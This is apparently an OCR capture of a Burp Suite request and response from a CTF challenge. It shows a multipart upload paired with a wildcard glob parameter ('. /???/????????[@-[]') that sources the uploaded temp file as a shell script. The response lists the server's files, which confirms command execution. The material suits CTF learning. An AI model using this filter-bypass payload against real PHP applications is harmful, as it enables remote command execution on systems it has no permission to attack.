 Request
Pretty Raw \n Actions
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 9794a91f-dc36-46a3-88c1-a47835c129e4.chall.ctf.show
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWic0RmJVl5Lct8eW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryWic0RmJVl5Lct8eW
15 Content-Disposition: form-data; name="file"; filename="hhh.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19 ls
20 ------WebKitFormBoundaryWic0RmJVl5Lct8eW
21 Content-Disposition: form-data; name="submit"
22
23 鎻愪氦
24 ------WebKitFormBoundaryWic0RmJVl5Lct8eW--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 01 Dec 2020 07:03:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 19
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 flag.php
10 index.php
11